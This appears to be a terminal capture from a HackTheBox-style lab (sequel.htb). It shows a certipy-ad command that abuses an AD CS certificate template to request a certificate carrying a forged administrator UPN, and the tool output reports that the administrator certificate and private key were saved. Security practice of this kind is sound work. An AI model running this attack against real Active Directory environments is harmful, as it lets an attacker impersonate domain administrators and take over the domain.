 kali in ~ 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 23:01:41 zsh ❯ certipy-ad req -username $user@$domain -password $pass -ca sequel-DC-CA -target ca.$domain -template UserAuthenticatio
n -upn administrator@$domain -dns dc.$domain
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 18
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: 'dc.sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc.pfx'